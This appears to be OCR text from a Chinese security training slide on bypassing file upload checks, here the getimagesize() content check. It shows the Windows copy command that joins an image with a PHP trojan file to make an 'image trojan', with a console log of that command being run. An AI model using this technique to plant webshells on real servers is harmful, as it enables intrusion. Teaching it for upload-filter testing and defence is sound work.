 上传绕过技巧
奇安信
新一代网络安全领军
服务端校验绕过
2. 文件内容检测
（1）getimagesize()校验
图片马生成：copy logo.jpg/b + test.php/a test.jpg
logo.jpg 为任意图片
test.php 为我们要插入的木马代码
test.jpg 为我们要创建的图片马
corn.php
test.png
wx.png
C:\Users\Administrator\Desktop\文件上传>copy wx.png/b + corn.php/a test.png
wx.png
corn.php
已复制         1 个文件。
C:\Users\Administrator\Desktop\文件上传>